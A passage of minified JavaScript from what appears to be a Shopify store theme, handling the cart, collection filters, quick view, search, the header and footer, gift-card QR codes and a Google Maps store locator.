r(t,[{key:"onUnload",value:function(){this.options.showShippingEstimator&&this.shippingEstimator.destroy()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.domDelegate.on("click",'[data-action="save-note"]',this._saveNote.bind(this)),this.domDelegate.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateRoot.on("cart:rerendered",this._onCartRerendered.bind(this))}},{key:"_saveNote",value:function(){var e=this.element.querySelector('[name="cart[note]"]').value;fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({note:e}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),this.element.querySelector(".cart-recap__note-edit").classList.toggle("is-visible",""!==e),document.dispatchEvent(new CustomEvent("collapsible:toggle",{detail:{id:"order-note"}}))}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){e.ok?(t.removeAttribute("disabled"),n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}}))):t.removeAttribute("disabled")}),e.preventDefault())}},{key:"_openQuickView",value:function(e,t){var i=document.getElementById(t.getAttribute("aria-controls"));i.classList.add("is-loading"),fetch("".concat(t.getAttribute("data-product-url"),"?view=quick-view"),{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){i.querySelector(".modal__inner").innerHTML=e,i.classList.remove("is-loading");var t=new Ee(i.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),i.removeEventListener("modal:closed",e)};i.addEventListener("modal:closed",e)})})}},{key:"_enforceMinimumHeight",value:function(){var n=this.element.querySelector(".cart-wrapper"),e=this.element.querySelector(".cart-recap__scroller");n&&e&&(n.style.minHeight="".concat(e.clientHeight,"px"),window.ResizeObserver&&new ResizeObserver(function(e){var t=s(e);try{for(t.s();!(i=t.n()).done;){var i=i.value;n.style.minHeight="".concat(parseInt(i.contentRect.height),"px")}}catch(e){t.e(e)}finally{t.f()}}).observe(e))}},{key:"_onCartRerendered",value:function(){this.options.showShippingEstimator&&(this.shippingEstimator.destroy(),this.shippingEstimator=new ge(this.element.querySelector(".shipping-estimator"),{singleProduct:!1})),this._enforceMinimumHeight()}}]),t}(),Se=function(){function t(e){a(this,t),this.element=e,this.flickityInstance=new j(this.element.querySelector(".collection-list"),{watchCSS:!0,prevNextButtons:!0,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:!1,cellAlign:"left",contain:!0,groupCells:!0})}return r(t,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-collection-index")),null,e.detail.load)}}]),t}(),Ce=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.collectionFilterTagElements=this.element.querySelectorAll("[data-tag]"),this.currentUrl=new URL(window.location.href),this.currentTags=this.options.currentTags,Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),this.mobileFilterDrawer=new y(this.options),this.displayByValuePicker=new ve("display-by-selector",{onValueSelect:this._showingCountChanged.bind(this)}),this.sortByValuePicker=new ve("sort-by-selector",{onValueSelect:this._sortByChanged.bind(this)}),this.productItemColorSwatch=new x(this.element),"search"===window.theme.pageType&&"product"!==window.theme.searchMode&&this._loadContentResults(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.delegateElement.off(),this.mobileFilterDrawer.destroy(),this.displayByValuePicker.destroy(),this.sortByValuePicker.destroy(),this.productItemColorSwatch.destroy()}},{key:"onSelect",value:function(e){Shopify.designMode&&e.detail.load&&(this.element.querySelector('.collection__layout-button[data-layout-mode="'.concat(this.options.defaultLayout,'"]')).click(),this._showingCountChanged(this.options.defaultProductsPerPage))}},{key:"_attachListeners",value:function(){var t=this;this.delegateElement.on("click",'[data-action="change-layout"]',this._changeLayout.bind(this)),this.delegateElement.on("change","#mobile-sort-by, #desktop-sort-by",this._sortByChanged.bind(this)),this.delegateElement.on("change","#showing-count",this._showingCountChanged.bind(this)),this.delegateElement.on("click",".pagination [data-page]",this._paginationPageChanged.bind(this)),this.delegateElement.on("click",'[data-action="toggle-tag"]',this._tagToggled.bind(this)),this.delegateElement.on("click",'[data-action="clear-tags"]',this._clearTags.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),window.addEventListener("popstate",function(e){e.state.path&&(t.currentUrl=new URL(e.state.path),t._reload(!1))})}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_changeLayout",value:function(e,t){var i,n=this;t.classList.contains("is-selected")||(i=t.getAttribute("data-layout-mode"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_layout:i}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),v.mutate(function(){d.getSiblings(t,".is-selected").forEach(function(e){return e.classList.remove("is-selected")}),t.classList.add("is-selected"),n.element.querySelectorAll(".product-item").forEach(function(e){e.className="grid"===i?"product-item product-item--vertical ".concat(n.options.gridClasses):"product-item product-item--list"}),n.productItemColorSwatch.recalculateSwatches()}))}},{key:"_sortByChanged",value:function(e){this.currentUrl.searchParams.set("sort_by",e),this.currentUrl.searchParams.delete("page"),this._reload(!0)}},{key:"_showingCountChanged",value:function(e){var t=this;this.currentUrl.searchParams.delete("page"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_products_per_page:e}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(){t._reload(!0)})}},{key:"_paginationPageChanged",value:function(e,t){e.preventDefault(),this.currentUrl.searchParams.set("page",parseInt(t.getAttribute("data-page"))),this._reload(!0)}},{key:"_tagToggled",value:function(e,t){var i,n=this,s=t.getAttribute("data-tag"),t=0<this.currentTags.length;this.currentTags.includes(s)?this.currentTags=this.currentTags.filter(function(e){return e!==s}):"tag"===this.options.filterType?this.currentTags=[s]:(i=s.split("_")[0],this.currentTags.forEach(function(t){t.split("_")[0]===i&&(n.currentTags=n.currentTags.filter(function(e){return e!==t}))}),this.currentTags.push(s)),this.currentUrl.searchParams.delete("page"),this._updateTagUrl(t),this._reload(!0)}},{key:"_clearTags",value:function(){var e=0<this.currentTags.length;this.currentTags=[],this.currentUrl.searchParams.delete("page"),this._updateTagUrl(e),this._reload(!0).then(function(){document.dispatchEvent(new CustomEvent("collection-filter:close"))})}},{key:"_updateTagUrl",value:function(e){var t,i,n=this;v.mutate(function(){n.collectionFilterTagElements.forEach(function(e){n.currentTags.includes(e.getAttribute("data-tag"))?(e.classList.add("is-selected"),"INPUT"===e.tagName&&(e.checked=!0)):(e.classList.remove("is-selected"),"INPUT"===e.tagName&&(e.checked=!1))})}),this.options.isAutomatic?0===this.currentTags.length?this.currentUrl.searchParams.delete("constraint"):this.currentUrl.searchParams.set("constraint",this.currentTags.join("+")):(t=this.currentTags.join("+"),i="/"===this.currentUrl.pathname.substr(-1)?this.currentUrl.pathname.substr(0,this.currentUrl.pathname.length-1):this.currentUrl.pathname,e?((e=i.split("/")).pop(),this.currentUrl.pathname="".concat(e.join("/"),"/").concat(t)):this.currentUrl.pathname="".concat(i,"/").concat(t))}},{key:"_reload",value:function(e){var i=this;e&&window.history.pushState({path:this.currentUrl.toString()},"",this.currentUrl.toString()),document.dispatchEvent(new CustomEvent("theme:loading:start")),this.mobileFilterDrawer._filtersHaveChanged(this.currentTags);var n=window.getComputedStyle(document.documentElement),e="",e=(this.currentUrl.search?"".concat(this.currentUrl.pathname,"/").concat(this.currentUrl.search,"&section_id="):"".concat(this.currentUrl.pathname,"?section_id=")).concat(this.element.getAttribute("data-section-id"));return fetch(e,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,i.element.querySelector(".collection__dynamic-part").innerHTML=t.querySelector(".collection__dynamic-part").innerHTML;e=i.element.querySelector(".collection__active-filters");e&&(e.innerHTML=t.querySelector(".collection__active-filters").innerHTML),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),i.productItemColorSwatch.recalculateSwatches();t=i.element.querySelector(".collection").getBoundingClientRect().top-25-parseInt(n.getPropertyValue("--header-is-sticky"))*parseInt(n.getPropertyValue("--header-height"));t<0&&window.scrollBy({top:t,behavior:"smooth"}),document.dispatchEvent(new CustomEvent("theme:loading:end"))})})}},{key:"_loadContentResults",value:function(){var i=this,e=new URL(window.location.href);fetch("".concat(window.routes.searchUrl,"?view=content&q=").concat(e.searchParams.get("q"),"&type=").concat(window.theme.searchMode.replace("product,","")),{credentials:"same-origin"}).then(function(e){e.text().then(function(e){var t=i.element.querySelector(".link-search-results");t&&""!==e.trim()&&(t.innerHTML=e,t.style.display="block")})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Le=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.stackable||(this.flickityInstance=new j(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})),Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),this.productItemColorSwatch=new x(this.element),this._fixSafari(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var t,e=window.navigator.userAgent.toLowerCase();e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))&&(t=f.matchesBreakpoint("phone"),this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach(function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Ae=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this._createQrCode(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.delegateElement.off()}},{key:"_createQrCode",value:function(){document.querySelectorAll(".gift-card__qr").forEach(function(e){new QRCode(e,{text:e.getAttribute("data-identifier"),width:200,height:200})})}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="print"]',this._print.bind(this)),this.delegateElement.on("click",'[data-action="select-code"]',this._selectCode.bind(this))}},{key:"_print",value:function(){window.print()}},{key:"_selectCode",value:function(e,t){t.select()}}]),t}(),xe=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.localeValuePicker=new ve("footer-locale-picker"),this.currencyValuePicker=new ve("footer-currency-picker"),this.cookieBarElement=this.element.querySelector(".cookie-bar"),this.cookieBarElement&&this._setupCookieBar(),this._setupCollapsibles(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.off(),this.localeValuePicker.destroy(),this.currencyValuePicker.destroy()}},{key:"onSelect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","false")}},{key:"onDeselect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","true")}},{key:"_attachListeners",value:function(){this._setupCollapsiblesListener=this._setupCollapsibles.bind(this),window.addEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.on("click",'[data-action="accept-terms"]',this._acceptCookieBarTerms.bind(this))}},{key:"_setupCollapsibles",value:function(){var e=this.element.querySelectorAll('[data-action="toggle-collapsible"]'),t=f.matchesBreakpoint("phone");e.forEach(function(e){t?e.removeAttribute("disabled"):(e.setAttribute("disabled","disabled"),document.getElementById(e.getAttribute("aria-controls")).style.height="")})}},{key:"_setupCookieBar",value:function(){try{null===localStorage.getItem("cookieWasAccepted")&&this.cookieBarElement.setAttribute("aria-hidden","false")}catch(e){}}},{key:"_acceptCookieBarTerms",value:function(){this.cookieBarElement.setAttribute("aria-hidden","true");try{localStorage.setItem("cookieWasAccepted","true")}catch(e){}}}]),t}(),Te=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.headerElement=this.element.closest(".header"),this.searchBarElement=this.element.querySelector(".search-bar"),this.inputElement=this.element.querySelector('[name="q"]'),this.searchMenuElement=this.element.querySelector(".search-bar__menu-wrapper"),this.searchResultsElement=this.element.querySelector(".search-bar__results"),this.closeButtonElement=this.element.querySelector(".search-bar__close-button"),this.productTypeFilter="",this.isSearchOpen=!1,this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="clear-input"]',this._clearInput.bind(this)),this.delegateElement.on("click",'[data-action="unfix-search"]',this._unfixMobileSearch.bind(this)),this.delegateElement.on("focusin",'[name="q"]',this._onInputFocus.bind(this)),this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateElement.on("keydown",'[name="q"]',this._handleTab.bind(this)),this.delegateElement.on("input",'[name="q"]',this._debounce(this._doSearch.bind(this),250)),this.delegateElement.on("change","#search-product-type",this._productTypeChanged.bind(this)),this.delegateElement.on("submit",this._onFormSubmit.bind(this))}},{key:"toggleMobileSearch",value:function(){this.isSearchOpen?(this.headerElement.classList.remove("header--search-expanded"),this.element.classList.remove("is-visible")):(this.headerElement.classList.add("header--search-expanded"),this.element.classList.add("is-visible")),this.isSearchOpen=!this.isSearchOpen}},{key:"_unfixMobileSearch",value:function(){this.element.classList.remove("is-fixed"),this.closeButtonElement.style.width="",this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.inputElement.classList.remove("is-filled"),document.body.classList.remove("no-mobile-scroll"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true")}},{key:"_clearInput",value:function(){this.inputElement.value="",this.inputElement.classList.remove("is-filled"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false")}},{key:"_onInputFocus",value:function(){this.element.classList.add("is-fixed"),this.closeButtonElement.style.width="".concat(this.closeButtonElement.firstElementChild.offsetWidth,"px"),document.body.classList.add("no-mobile-scroll"),""===this.inputElement.value?(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.inputElement.classList.add("is-filled"),this.searchBarElement.classList.add("is-expanded")),this.searchMenuElement&&this.searchBarElement.classList.add("is-expanded")}},{key:"_onFocusOut",value:function(e){f.matchesBreakpoint("phone")||(this.element.classList.remove("is-fixed"),document.body.classList.remove("no-mobile-scroll"),this.element.contains(e.relatedTarget)||(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchBarElement.classList.remove("is-expanded")))}},{key:"_handleTab",value:function(e){var t;9!==e.keyCode||(t=this.searchResultsElement.querySelector("a"))&&(t.focus(),e.preventDefault())}},{key:"_doSearch",value:function(){var e,t,i=this,n=this.inputElement.value;""===(this.lastInputValue=n)?(this.searchMenuElement?this.searchMenuElement.setAttribute("aria-hidden","false"):this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.searchBarElement.classList.add("is-expanded","is-loading"),e={method:"GET",credentials:"same-origin"},t="".concat(""!==this.productTypeFilter?"product_type:".concat(this.productTypeFilter," AND "):"").concat(encodeURIComponent(this.lastInputValue)),t=[fetch("".concat(window.routes.searchUrl,"?view=ajax&q=").concat(t,"&options[prefix]=last&type=product"),e)],"product"!==window.theme.searchMode&&t.push(fetch("".concat(window.routes.searchUrl,"?view=ajax&q=").concat(encodeURIComponent(this.lastInputValue),"&options[prefix]=last&type=").concat(window.theme.searchMode.replace("product,","")),e)),Promise.all(t).then(function(e){i.lastInputValue===n&&Promise.all(e.map(function(e){return e.text()})).then(function(e){i.searchBarElement.classList.remove("is-loading");var t=document.createElement("div");t.innerHTML=e.join("").trim();e=t.querySelector(".search-bar__view-all");e&&t.insertAdjacentElement("beforeend",e),i.searchBarElement.querySelector(".search-bar__results-inner").innerHTML=t.innerHTML})}))}},{key:"_productTypeChanged",value:function(e,t){t.closest(".search-bar__filter").querySelector(".search-bar__filter-active").innerText=t.options[t.selectedIndex].innerText,this.productTypeFilter=t.value,""!==this.inputElement.value&&this._doSearch()}},{key:"_onFormSubmit",value:function(e){var t=this.inputElement.cloneNode();t.setAttribute("type","hidden"),(t.value="")!==this.productTypeFilter&&(t.value+="product_type:".concat(this.productTypeFilter),""!==this.inputElement.value&&(t.value+=" AND ")),t.value+=this.inputElement.value,this.inputElement.removeAttribute("name"),this.inputElement.insertAdjacentElement("afterend",t)}},{key:"_debounce",value:function(n,s){var o=this,a=null;return function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];clearTimeout(a),a=setTimeout(function(){n.apply(o,t)},s)}}}]),t}(),Pe=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.searchBar=new Te(this.element.querySelector(".header__search-bar-wrapper")),this.cart=new E(this.element.querySelector(".header__action-item--cart"),{useStickyHeader:this.options.useStickyHeader});e=this.element.querySelector("inline"===this.options.navigationLayout?".nav-bar":".header__desktop-nav");e&&(this.desktopNavigation=new g(e,this.options.navigationLayout,this.options.desktopOpenTrigger));e=this.element.querySelector(".header__mobile-nav");e&&(this.mobileNavigation=new k(e)),this._setupCssVariables(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.searchBar.destroy(),this.cart.destroy(),this.desktopNavigation&&this.desktopNavigation.destroy(),this.mobileNavigation&&this.mobileNavigation.destroy(),window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"onBlockSelect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockSelect(e)}},{key:"onBlockDeselect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockDeselect(e)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener),this.delegateElement.on("click",'[data-action="toggle-search"]',this._toggleMobileSearch.bind(this))}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}},{key:"_toggleMobileSearch",value:function(e){this.searchBar.toggleMobileSearch(),e.preventDefault()}}]),t}(),Me=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.customerLoginForm=this.element.querySelector("#customer_login"),this.recoverPasswordForm=this.element.querySelector("#recover_customer_password"),this.domDelegate.on("click",'[data-action="toggle-login-form"]',this._showRecoverPassword.bind(this))}return r(t,[{key:"_showRecoverPassword",value:function(){"block"===this.customerLoginForm.style.display?(this.customerLoginForm.style.display="none",this.recoverPasswordForm.style.display="block"):(this.customerLoginForm.style.display="block",this.recoverPasswordForm.style.display="none")}}]),t}(),ze=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(e.getAttribute("data-section-settings")),this.mapPositions=[],this.desktopMarkers=[],this.desktopMapElement=null,this.mobileMarkers=[],this.mobileMapElements=[],this.options.apiKey&&0<this.options.mapAddresses.length&&this._loadScript().then(this._initMaps.bind(this)),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.delegateElement.off("click"),this.options.apiKey&&0<this.options.mapAddresses.length&&google.maps.event.clearInstanceListeners(window)}},{key:"onBlockSelect",value:function(e){this._showStore(e.target)}},{key:"_attachListeners",value:function(){var i=this;this.delegateElement.on("click",'[data-action="toggle-store"]',function(e,t){i._showStore(t.closest(".map__store-item"))})}},{key:"_showStore",value:function(e){var i,n=this,t=e.querySelector('[data-action="toggle-store"]');"phone"!==f.getCurrentBreakpoint()&&"true"===t.getAttribute("aria-expanded")||("true"===t.getAttribute("aria-expanded")?(t.setAttribute("aria-expanded","false"),c.slideUp(e.querySelector(".map__store-collapsible"))):(t.setAttribute("aria-expanded","true"),c.slideDown(e.querySelector(".map__store-collapsible"))),d.getSiblings(e).forEach(function(e){e.querySelector('[data-action="toggle-store"]').setAttribute("aria-expanded","false"),c.slideUp(e.querySelector(".map__store-collapsible"))}),i=parseInt(e.getAttribute("data-store-index")),this.desktopMapElement.panTo(this.mapPositions[i]),this.desktopMarkers.forEach(function(e,t){e.setMap(n.desktopMapElement),e.icon.fillColor=t===i?n.options.markerActiveColor:n.options.markerColor}))}},{key:"_loadScript",value:function(){var n=this;return new Promise(function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="https://maps.googleapis.com/maps/api/js?key=".concat(n.options.apiKey)})}},{key:"_initMaps",value:function(){var i=this,n={zoom:this.options.zoom,draggable:this.options.draggableMap,clickableIcons:!1,scrollwheel:this.options.draggableMap,disableDoubleClickZoom:!0,disableDefaultUI:!this.options.showMapControls,styles:JSON.parse(this.element.querySelector("[data-gmap-style]").innerHTML)};this.desktopMapElement=new google.maps.Map(this.element.querySelector(".map__map-container--desktop .map__gmap"),n),this.mobileMapElements=[],this.element.querySelectorAll(".map__map-container--mobile .map__gmap").forEach(function(e,t){i.mobileMapElements[t]=new google.maps.Map(e,n)}),this._geocodeAddresses(),google.maps.event.addDomListener(window,"resize",function(){var e=i.desktopMapElement.getCenter();google.maps.event.trigger(i.desktopMapElement,"resize"),i.desktopMapElement.setCenter(e),i.mobileMapElements.forEach(function(e){var t=e.getCenter();google.maps.event.trigger(e,"resize"),e.setCenter(t)})})}},{key:"_onMarkerClicked",value:function(e){window.open("https://www.google.com/maps/search/?api=1&query=".concat(e),"_blank")}},{key:"_geocodeAddresses",value:function(){var s=this,e=new google.maps.Geocoder;this.options.mapAddresses.forEach(function(i,n){e.geocode({address:i},function(e,t){t!==google.maps.GeocoderStatus.OK?Shopify.designMode:(e=e[0].geometry.location,s.mapPositions[n]=e,s.desktopMarkers[n]=new google.maps.Marker({map:0===n?s.desktopMapElement:null,position:e,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:0===n?s.options.markerActiveColor:s.options.markerColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),s.mobileMarkers[n]=new google.maps.Marker({map:s.mobileMapElements[n],position:e,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:s.options.markerActiveColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),s.desktopMarkers[n].addListener("click",s._onMarkerClicked.bind(s,i)),s.mobileMarkers[n].addListener("click",s._onMarkerClicked.bind(s,i)),0===n&&s.desktopMapElement.setCenter(e),s.mobileMapElements[n].setCenter(e))})})}}]),t}(),De=function(){function t(e){a(this,t),this.element=e,this._setupCssVariables(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener)}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}}]),t}(),Ie=function(){function i(e){var t=this;a(this,i),e.querySelectorAll("[data-popup-type]").forEach(function(e){"exit"===e.getAttribute("data-popup-type")?t.exitPopup=new b(e):"newsletter"===e.getAttribute("data-popup-type")&&(t.newsletterPopup=new C(e))})}return r(i,[{key:"onUnload",value:function(){this.exitPopup&&this.exitPopup.destroy(),this.newsletterPopup&&this.newsletterPopup.destroy()}},{key:"onBlockSelect",value:function(e){"exit"===e.target.getAttribute("data-popup-type")&&this.exitPopup?this.exitPopup._openPopup():"newsletter"===e.target.getAttribute("data-popup-type")&&this.newsletterPopup&&this.newsletterPopup._openPopup()}},{key:"onBlockDeselect",value:function(){this.exitPopup&&this.exitPopup._closePopup(),this.newsletterPopup&&this.newsletterPopup._closePopup()}}]),i}(),qe=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.useRecommendations?this._loadRecommendations().then(this._createSlideshow.bind(this)):this._createSlideshow(),this.productItemColorSwatch=new x(this.element),this._fixSafari(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var 